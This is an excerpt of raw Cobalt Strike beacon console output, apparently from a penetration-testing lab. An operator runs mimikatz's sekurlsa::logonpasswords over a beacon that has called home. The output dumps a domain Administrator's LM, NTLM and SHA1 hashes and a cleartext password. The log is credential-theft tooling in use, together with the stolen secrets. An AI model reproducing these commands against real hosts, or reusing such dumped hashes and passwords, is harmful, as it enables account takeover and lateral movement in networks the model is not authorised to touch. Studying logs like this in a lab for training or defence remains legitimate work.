 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 438866 bytes
[+] received output:
Authentication Id : 0 ; 2591424 (00000000:00278ac0)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/1/3 11:59:17
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019